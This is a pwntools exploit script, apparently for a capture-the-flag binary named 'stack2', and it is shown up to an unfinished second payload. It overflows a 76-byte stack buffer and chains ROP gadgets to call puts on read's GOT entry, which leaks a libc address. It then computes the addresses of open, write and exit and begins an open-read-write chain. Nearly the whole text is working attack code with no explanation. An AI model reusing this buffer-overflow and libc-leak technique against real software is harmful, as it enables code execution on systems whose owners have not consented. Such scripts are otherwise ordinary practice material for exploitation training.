 1 from pwn import *
2 p = process("./stack2")
3
4 PPPR=0x08049401
5 PPR=0x08049402
6 PR=0x08049403
7 BUF=0x804c500
8
9 num=76
10 payload = b'A' * num
11 payload2 =b'A' * num
12
13 putplt=0x8049110  #put.plt
14 readgot=0x804c010 #read.got
15 payload2 += p32(putplt)
16 payload2 += p32(PR)
17 payload2 += p32(readgot)
18
19 #main
20 payload2 += p32(0x804931f)
21
22 p.sendline(payload2)
23
24 p.recvuntil("!\n")
25 leak=p.recv(4)
26 readAddr=int.from_bytes(leak,"little")
27
28 #open-read+readAddr
29 openAddr=0x000f1740-0x000f1b60+readAddr
30 writeAddr=0x000f1c00-0x000f1b60+readAddr
31 exitAddr=0x000340d0-0x000f1b60+readAddr
32
33 #read
34 payload += p32(readAddr)
35 payload += p32(PPPR)
36 payload += p32(0)
37 payload += p32(BUF)
38 payload += p32(9)
39